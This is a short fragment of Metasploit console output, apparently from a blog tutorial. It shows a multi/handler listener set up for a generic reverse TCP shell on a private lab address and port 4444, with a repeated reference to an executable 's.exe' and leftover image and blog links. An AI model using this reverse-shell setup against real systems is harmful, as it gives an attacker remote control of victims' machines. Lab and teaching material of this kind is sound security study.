 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.164.129
lhost => 192.168.164.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.164.129:4444
/home/dzj/s.exe /home/dzj/s.exe /home/dzj/s.exe
https://blog.csdn.net/qq_26947429